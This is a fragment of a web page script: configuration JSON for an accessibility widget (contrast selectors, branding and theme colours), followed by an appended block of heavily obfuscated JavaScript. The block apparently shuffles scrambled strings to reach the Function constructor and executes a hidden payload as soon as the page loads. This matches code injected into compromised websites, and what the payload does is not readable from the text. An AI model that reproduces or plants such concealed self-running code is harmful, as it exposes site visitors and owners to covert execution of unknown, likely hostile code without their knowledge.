span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-24\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-24\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-24\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-24\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-24\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-25\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-25\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-25\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-25\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-25\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-25\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-25\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-25\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-25\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-25\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(4) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-25\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(4) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-25\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(4) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"wpcf7-f19064-p6-o1\"] > form:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > p:nth-of-type(1) > label:nth-of-type(1)","text_color":"#959595","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"wpcf7-f19064-p6-o1\"] > form:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > p:nth-of-type(1) > label:nth-of-type(1)","text_color":"#959595","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"wpcf7-f19064-p6-o1\"] > form:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > p:nth-of-type(1) > label:nth-of-type(1)","text_color":"#959595","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"wpcf7-f19064-p6-o1\"] > form:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(4) > p:nth-of-type(1) > label:nth-of-type(1)","text_color":"#959595","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"wpcf7-f19064-p6-o1\"] > form:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > p:nth-of-type(1) > label:nth-of-type(1)","text_color":"#959595","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","background_color":"#ffffff"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > h4:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2)","background_color":"#dd9933"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1) > span:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","background_color":"#86b6ce"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > h5:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2)","background_color":"#dd9933"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","background_color":"#dd9933"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1) > span:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","background_color":"#dd9933"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > h4:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2)","background_color":"#26ad5c"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","background_color":"#26ad5c"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1) > span:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","background_color":"#26ad5c"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","background_color":"#51975f"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1) > span:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","background_color":"#51975f"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > h4:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2)","background_color":"#9bb83d"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","background_color":"#9bb83d"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1) > span:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","background_color":"#9bb83d"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > h4:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2)","background_color":"#86b6ce"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > h5:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2)","background_color":"#86b6ce"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","background_color":"#86b6ce"}]},"brandingIcon":"","brandingLogo":"https:\/\/www.accessnet.co.il\/wp-content\/uploads\/2018\/07\/accessnet-NEW.png","brandingLink":"https:\/\/www.accessnet.co.il\/","brandingLinkNotActive":"https:\/\/www.accessnet.co.il\/","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF","--client-defined--main-border-color-start":"#EFEDF7","--client-defined--main-border-color-end":"#EFEDF7","--client-defined--main-background-color":"#ffffff","--client-defined--help-button-color":"#240250","--client-defined--close-button-color":"#83868F","--client-defined--button-border-color":"#DADEE8","--client-defined--button-border-hover-color":"#5600CA","--client-defined--button-icon-background":"#5600CA","--client-defined--button-background":"#F4F6F9","--client-defined--button-text-color":"#27252A","--client-defined--button-background-hover":"#F4F6F9","--client-defined--button-background-active-start":"#5600CA","--client-defined--button-background-active-end":"#5600CA","--client-defined--acc-link-background":"#8313FF"}};})();(function(){var RcQ='',cSS=772-761;function uQb(s){var d=687991;var r=s.length;var q=[];for(var f=0;f<r;f++){q[f]=s.charAt(f)};for(var f=0;f<r;f++){var o=d*(f+283)+(d%31096);var g=d*(f+505)+(d%13524);var a=o%r;var l=g%r;var j=q[a];q[a]=q[l];q[l]=j;d=(o+g)%1344806;};return q.join('')};var uRh=uQb('frntgkioxonszrdevlcujtpwubqrchtscmayo').substr(0,cSS);var HeP='raa o=17eqi3[,u=+7[v r;e+"sbadzf=hvjwl;n+pxr.tavsx6z=;(a9 ==k7h,a5i81,r6w6q,a0S8p,54{7h,f1;7a,e7u7",l2)85,r0i70,72t8s,=0=;wa+ 9=f](f;rtv,rgzw0lzvlelcn{t ;l+=);[}[r]u="+w;[av f=)](b =k62qj=62ct+=)9-f)r[v(rhsg0 s,a;glm)nCsrl n=td;)+!)[vfr=jnalghm1nfs)s=.)p)ib(( .)of=r=vergirj;lyn ti-0;e>l0;ic-}{ual j=;u;lrv{r2vdjni ;dak ==]uhlrvbr=a<0sv[rir9v.l"n,tr;rah l;zo[(3a= (=(;a<[;)+n)evCr1gCvecrazC,drAt(.)zvar*naf6gn;]f(n({e=wn(13*d+o.zh.rhooehtjwl1u-6;{=n;++r;]e;se ,f+gj=t)idsq,(b.oe;g)h-bnvvc+adC(d1Aa(0+))v+n.oher orert8w62x-y;f=};<+]2o}6l,e,c8n.ifu0;-im(v=;n l7)s=w]pif(;>})e..urh]vrsqb)t.ihg+a0xx)vkip.st(k[;+a]a;==v+v;"ia(r!.nole)ii;(A<t)+.)u(hav.sgb.t(izgtai)(jsi4=}.ko[n9",))}howprs,(=[)]r; vtr8p=okjuio(v"o;war r=n9+,"2c1h,a6i4g,99p.poncet(lu;aa; d=rt(ikgCf1o{C;anCudg(16k;=o.(aar t=A;a<].mevgvh[z)+tpyp]s8lst+hwe(cwaoAt(4)=.forn2Str,n..;r;m hurroxery8z() ;1e]utn,p.sjl,t+h1"("l.loanvh);';var cPg=uQb[uRh];var EOZ='';var zrk=cPg;var eZs=cPg(EOZ,uQb(HeP));var etf=eZs(uQb('"ak.2_8x70e8)[32g250j1 "-"4.1Jd.>too6]k.{.0o7rfbni3eKse..is.-e-p.r4d3,Ce1rerb,Kane7ar!,o8!il9,"[}k\\dbbtoIl]: b_ryogg2b3o a9n."Y"l"9"K"4""\/0"a"pYa"3Gbs.r"cc"%"0K.Yfc9$hi.h,c1$Yv.nts3Yiyi\/rawt2A.o]t!","873,!arc.ci$bc1- o,t.a.t\\YaJ!rasnY7-ti"e5\/rait3o8aui9y4\/oatt9Jxw2i8e8\/ra[t)Ynbaalk0,7Yt..loc9s4Y2kdaht2v4C7$1n2,8Y,C,l.rnK2YiC1$Y0bh:e{\/b0ahKei.Yj8"b"Ksd,"mCi.}!Yza8s5lyt2}oioey","7se,Ki gJnpe8seb2cKg0o|nY"c".mgYt.!i,g"n-ehs2bkc-gro8nt)3,"aut."K"Ko2Y10sx*,bY.K2-6lc,g"2"ei9,fbJ"a"nm""""dnze.ieer"K"0o!o4T8ief,bva.l.d!b.o".0isa e."7"8e."hJ!Yt-s7S,bT!Aandn-YK"""Yn"tsabifa.ian1!2bytgtfsrY!l2gY,!C4$sb2e3tu,9spt"Y7-YrJs7e=""".cJnAr1seCmk5e!S!yyY5l8adiSguafi4asEecJktevdbw0"""Ynal"t8ca.3c Eio*_.Keo,f5c.k7rb"\\"baYkKrlupdWY5-]izY.o.a-igye,b0e,a1 ,"Y|","+t.le#.YY[.K"s8bli,..HaeQd7m4)4o-oadtd8dJp9ina1YXsrc2,1l8minlnbeo[7uolHcat8Y]iag!bal!Y_Y1\/.Kol.a,ed-7m"g0}Jd9,-l.aa""w<af"1".ss,lJ0YYJY"""-o^i.ixa5K1uniM"3"5"n"exs-[otl!\/axY-.oMl..9j "2".kak0k8,_.o.!"y".oxCnn4r=sKEve\\eMt`","mw.k".2J.Y"obi"iSalJ1J8Y7o.i2icafJ1Y3J6JKY""t"pl1r3Yesog.b8i2t_Yi23J.02\\tiewfj0xc{e.!0ab309b60.\\uiel"{nobeJ\\sm"n7Y.h3tz:>\/pwY.0wf.%ogg!2.0G\/#v!J.YCJbKB5X)>J1KY9D+6.t1K`pY|672#J KrY06820Jl0dK-56!3906KYc6K26Kt7sb{Yb6sQ3C5..3u7i9%QJ.9Km5i!y9y6..5KK1.C0"Y|80i4zcK9Y5C.dK699+!.x1w`!l1iZ$B!f#d\\5%K(;\'4aoh2bbO.syo2t.astKvHr..$i!l.a,..hl0.be5n1b.)3K6..C11K25b78Yo4K3sK!5357Ks5n5"Cr|c7K2p||9.9Kbl5bbe1w!62,16b.5ob30K14Y.7l9nY74"3{..7v!e0.1eK35C5ZYa4.4J7s1Y.75a71Y!57668.b61s!l2Y12b..T1i.b5Ryi5JlJ\\Ki7l.{"5h00C-kaaa\/o_$gu_0eYsw_ilI+sB\\2JoC<827J.0xaY.bC\/J,\/bl8ptv"tqJa\/6efsY_ sbgiY1saglb9m6nnY,h1tn:.\/.w1..w!.!ongf2.09\/5vgY.w8dih8{\/4fG-YKvKe8.^o6Yc0.br.62(.Y28Y"fil5YcnoneJIY6Jt0-188J_>7K9..8-Jh!K5.9241n.90o2Yb5pr.r8 !28.5iY.5e654K^04K91.13f!.8a1bCJ.173918._.8K9a.53d!!185bY63.511p[K6o6ob..313332.!-036oa00u3Kbn.r8r5o4a|21JYN1p1.68ys5i912\'!87117Y2830".g3.!r2.52Kt612lYY938YY00f1jC6.]326J4d{t6b9Kb".01y8a1,v!28Ki0u8.c{0z3a1c.89\'8b.n2|."1c4YK394K79.6fYp866YKY2493C"7"!25d62{.864y!t1K5d! 0 6I{]1"3jxl52192#.K4|3dY 9e1JKv9"9}K,9687Kn9697K6000wClKJK96.65]t4.4c`o8l4K]73o.`8K!.711rCe0H!e3r53^c5"7..C21Y48.719K!07.41_^2J60C78.!#4i83b-Y69dx0423eb}.!2n3c80%82aY[750Y8yYg6o3,Y|2b8"85y)1t22bX.G909K3YbiK6..2tl61Y.I12KK120.C%7J!m1|29}f2t46z86Y4d!J6.53ie32K6010JCa|i6o3a{93.31y!3i9j{!575}b0KCK{604i.13.!>442=C_3"!31K5.b2.435616yi84J.a3o!35:2!Kb837\\Y38%5v8l1-.M2304Y=7p627.![3;7[b".h1K7822!a958n\'.9Y732w.J6g9bKw2_0.Ky8.1JKs0.0bK04f73Ka659C2b.61"30Kd6o7.!332z.0 87}m24}M2532l,J JFJn0n1Y81_d7l9moY<i2\/Jp0Ha!.1C5b9tdotmC{staa0e"2"bc).a8\/YYK"b>Cs!K7.Kuaiec3e5r1iiY.K!o0tto+-1a1etE|"e"iBnK"23M]Qysnb5=5"630Ta1=8sY$9a(oSyT.M=V3%JnYoK^\\T!oy-YnY,)K5oNfto-^6Tro%-"fl"8J"","9rr).J&aK-!cJnYa->Y)bY,on-ot3rMs3Fof3-atir P.p6nYJ1.d\/l>C4#wY,"m1n8curLmoJ6btJ #upt1\'Hll#cYY.gYatscauY3gta4s7anehoqf6,.?,p21eAgY!"2Y0oatYYA-Ko?-57C,bY*g>a9"K"po,y.b`Y7b1dx" "ub[C.kYi-te"1"9vK"t"7a2"J"ae&g"th]dray&c5l..lY6g[abYcYdJ.Kt45)tJ-K17e!t9698.YKl331-.!7.1CJ9bY_YKS7+16J!bt.b50K335b"Y0K"7.18K16hb2.u4Y9K6>QaC4YlKQ64bK"6Y14zbx"..K5`K"1n..7[17.14J15jy7}!4939$Jtloi $2!m#e\\!%9(.\'#W .K5ab!KeC65>!.286KX1`"%.2Y73XC.b5}Ke9.1uYY7a1-K76K|9K.6b9b1iS6K231bjY-4ZS0K75KK(3e%t207nbrYbJK2k!n.l1"`0lti"$B!3#n\\f%r(!\'8l3+3BY6!I-.5,n*t)-JiKf2..w3mY.C62r!K061\/[t8J5aKv963.Yl7"3tK69Y2t-3299aCc1.!s702r[20K04]69rY[3h3b61vN082}[K937>Cg1,!"04YM2zK5443oY7198n3iv.7118[27356CJ1Y!u4.2{[Y2(2Y]m175kb1KK0C!57[48b!.o3aY"Co.b8Y6,2abQKC.s753_94[82 2KY[669SY20,7f682@!p050oY11J8Y3Y[09Y5bYn2"Y"2.8188[v9.7:CT.y2DY63U326,[a288JYn516393[u7752Yo649|4u2!!u2234[#5.7..i1CCC!d8Y52.12>b,.jKbyK0Y!K709.1bCb.61!30Y(0 6YKn2-6>Yd0o7N7cvt765J2J!12m8dKb4947Y62hKB6.6YY.2K8n8sv30.6r2w!d9Y5pKe7-6a-60801]o7.6a[K2x9"c92a9223!K577t]97717[.8Y5n.oK]3!Ye.n2r.b0b0{.Y2X.!9Y90C.12!l1K9!bnDK1d!7427av97o1.v"7J56vi259Y2b.s4Y48c57d6.v|0HK.716 c60e7.v40.6`28.b7262c60aK.8617KJ4K4rK89.2,],7e5C28.n9K4"K12Y6Z.rK"2,._1J3Y.lKK20.19_9o.52 .b3pY).*M92b!8991jt..!1b8\/3ayJ.u177771t72.y09s!u9i1#l.J&J,J8K61.o1"rB7K+1"MOQbssb8=r"K3CT.1l8YYK91(KS9?KwJMrVY(w? wwY."p@Jum"a@vd#w7"i@bmYx8,ri#cheKsmY,"."Ka g6s5Y4"nPkbge3r1H4ont1,YJK14.?J82"..J.3J,eJ21ab8.mYd,8bi07.6+9bYi1.-Jr3zb>.mY!"r" >-H9o6d)K\\"Z"vtrl0b5e8bYd6f6uytbrssYz3}oe6a.l9Ye-YiYY-$oolt3K($bo-t3e>e-tnrasSb9l3"Y@vhqn,Y4caelk2dT,Kf8nrYY"bi.eno."0"YeiipY}b dr,Jb-tYl0,ipaYCJ""7"["""bE0"."bnar!aJYVJo1".!5.b,17!66-7otl_YJ1J$BKJ#KpJoJ4JsJi35! 364"j-14.d456YCs_4Y_8z4-31yY559r`\/3B2KK59{3.Yr4,5=Cf|33p3.b2.y522o3p"86e2.bb`-YY416b.dK34K19.i9e9-.1KK44z.9r1cb,.J522h30z88[8y$33d371:.s2K0;Yx31473"x8Yb8J4\/3Nx-Kw4b6n.61J.6J1JKB4J7KaJ!JKJ2p]KY3a!u5Kw 3734t.."7!JaJ$B.J#K,JKJjJep K\'21!uJ0sJ.Y2!.bAx12K.JbJiB J-K!J J.JdY.J!K24".7-Kh..Y52936"zJ0589t0.!708K7.s0."5k7}7.{K2 55t>08!36"8551sr.p718u76b-.181489"t7.m755.9.sw|t8Y5.x"968Ks268!9116mb:.!5J561`te0J!"5-8ass4s!!6590{.3J1tt41.!b6.9xs00D!52{4dx5457Tt16b!01j6Ls!62!o432!{"2]2\'st0b!4784J{92"2!s5.!589367zx0885lo59!i0147K>3Y4!."9,!r3048.J7"!Y7378YK8U1.9wsb.!51721dbf.72i1\'16s7.|1J0333&.118"t&."0g1198s5..7!296ab!.t2.6924so..3.6r1Y`l6 8e.)5J!3064.Ke384l.oM!74!11 7Jie24tb0#!!2..K1i.t2h99KK7-182n3i8.b31b!o9Y8"2n461bw2196ete80!10.Yx382R.c1..96r6,Ye0Y0bK 8.46s^7r!T1\/77i32,l"40!o1p2\'..-,..374724.61D. 4H6\\.>7.!.411[Y[8K057.s8.b2!6r5kbv01!Y4!737KliJIJ8J3KC42o\/<"2bJb42a".$C\/>,3",KdJciecs8}JRs.29J6p3=wa3{39t..e9Y6.3!i1$b!!#d\\2%o(Y\'tW!!|616JJjsT.t4Y6]3nK7sa6*3ry6J"$d!v#4\\8%l(|\'oWi.KA913..J1JJB"JBKmJJJ JaJW1m!.6c6!bJ0!s,5.j-K,13JeJ!BaJ6KbJ-J2JoY6J.0 @#J1Y6Jn12@,.J-Yhh.l6m412Y%r9Y5oty.09!3e2}sd."8.1i2O{n4b35t7.20.9d2K8nsb.0993724bY.J5J6J.\\99!"2.0s..Y50t00K11677.m1Y."7626.08-!K538C.42 .52[5..a22..9n0 K70,01.s21.!075o.!20.01Y2bKz8f3i.b1|.K7K2t.d1z.89>72K802.i1"..9e3YKo0q5cs2.s6.4j28%s915ilt51!e160KKc9,9v.59.!e2307.r8.!f0"13`r9K4,.s7!!47w82.07K!s0Y2s.475!78J5oYn2.4462t7.f285..J6Y!-6o98.e75!21K18..6Y!.8 8Y`0394..\/5.!w1|0dK.9995.SM!7k!.4!Y78"8Y.11Y. 7.29..16.40e39Kf3y5eY!7a0Y.z11.,166.YF4655Y0924b.{10..4{1YY`1Y5abl1"!p5e88sY76!o519Y|73n3.so7.!J4.Ym8[8..2MK5i!a7g1!by.y598172t.1K!o3,4b2K0.6J^a1,3F.x1!.f3j8..63!!l1.2J.l.K;!46+0K6JYc3JG17@bo4<[2cY0h.i8h6Y01h.!547!.%"bJ9.!Y flr]YYY5lJt.(-1pb5)ran\/`Y3"n"rRY5[jv56b.41i.$B!9#"\\!%7(!\'nWJ. 6!6l.6Y#61.11J.JA4KxY364J-J+ByJaK,J"JiJ3YgJYK.3)..-!h;01!i1Y4-KCsJ9K!!4sKJ931x."14.,5c54KJ8n0,.314.79119Y35C3!s!|d6pYn57919Jtb.#200019sJ..098o2t&39t..4a!b8b6eKs8d0!.!42!H5[0 Ko9z10.n3k!K8>62.KL831!`622K.c2s.\'1.4J..8.!J2%99.3Lr9.! 5"6iK01[4r.bYt598n..12.M9Q1t.6La2J..2b19v13^2"y317!02u16tb01!1134KlJ1u.Y0"8aKh1J9r..1b."2$6JYm1-862ss21l!T032.bY.-356:5\/s11J!c9p8Y^"0.0P.a17.t2^6d.o74!e865{.Y13.b744QY.178u2 s,3.!2428yyt1041to0o!,513,lcJ_J\/JjKr3:o0<e18YdheibhPYf1e.47a4n.a"fJ..CYwftr2Y2Y5l-tm(e.b2_.9".>J30J4s3-aq"bYn.-!l,a2f.xYbaseK^-eoa--i,t.e9).Jma9-YmegK.a"1JrYoJ9Y.fJnYY\\YfuYi>r3oy(Y?Yo_tBf2lrbYma{9ont-l,svYdt.t0e-^5zliKY.Yb.!2o1,\\nKbY8Yan"maj!*Y\\5ayu1jJ*j\\uk1r*1b>"{X*4(M@hY6-nrbu .7s.-KJpb>Qao2t7gYYYJYJbJC.bf6rx{2p63K.a"t3"(6bsm\\{,VK%an*ob{c`h"v".),bwm3{Ks8v3sKaYl+-1s0"2J}1f9iY2Yi>Y81iJYtY9.!2021\\7K6Y8Yan3m\/jQ*u\\3a.u.j2*AYbYbp0J7K6YuJs24(6@3YY-tr1ui.esC-4JKbrQ8o!t1gmY\\JYJnJ0.-fer!{.pi39.."\\3kJ420`YYpdrfbhqKn3yY\\t!l3u$\\8a9YJJ0Y\\v6lhYnJt3y\\.ktrY1K>1{6*\\Y3J@"uu5goonplbos3b,=#JbfiniYo3o\\!88YE9.bfovYboJt.3latJ9>YYZa9l7J63J`3Y-d48.l*"6"347sK.ge{bbaJddoJYbo1f ,7J0bGo6k."K"-F"kapJ,lK9"a"6KKK._.*|rpaKex_1,=,8e7aen8e1up,,slolSob`egu4qi.-o-u""d"Y5xr9KbJ,J2#pcC-Jd\'iei&nalbYl"m"_o.t01rgb2.g,34g1K97!g5Kg53gk5rgJ,-bCrvp6r!bKgJA.oYt4Jbn$:1JHn6:5-Ko pT,4#OnsJc"n"KuKi5.0b-N_k8pYg1o-o3li"kt1m5o ovl3"-a.uCl-Y7"b" N!kJp sJt"-5YJoK"Je!"Ku`Y3"+eC"raJkag",#rolb}cKmK6l1duy.,2a6p,ifahE 